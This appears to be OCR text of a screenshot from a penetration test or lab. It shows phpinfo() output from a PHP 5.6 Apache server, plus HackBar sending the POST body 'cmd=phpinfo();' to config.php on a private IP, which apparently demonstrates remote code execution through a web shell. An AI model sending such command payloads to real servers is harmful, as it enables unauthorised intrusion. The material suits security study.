 PHP Version 5.6.30-0+deb8u1
System Linux 683a11bdee30 5.4.0-107-generic #121~18.0
x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5
/etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/ap
/etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apac
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://192.168.110.173/config.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=phpinfo();